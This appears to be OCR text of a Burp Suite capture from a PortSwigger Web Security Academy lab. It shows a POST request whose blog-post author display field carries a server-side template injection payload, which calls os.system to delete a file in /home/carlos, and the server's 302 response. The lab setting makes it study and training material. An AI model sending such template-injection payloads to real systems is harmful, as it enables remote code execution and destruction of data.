 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab800620357e142858fc857003f009c.web-security-academy.net
3 Cookie: session=DyD9sQIWuuvk6OkCCyYlllidoY9sNOhR
4 Content-Length: 137
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0ab800620357e142858fc857003f009c.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0ab800620357e142858fc857003f009c.web-security-academy.net/my-account
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2
3 blog-post-author-display=user.nickname}}{{ __import__('os').system('rm
/home/carlos/morale.txt') }}&csrf=krQFyKIxZYSFlJkHsV4JWG4wjuSQuctD
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6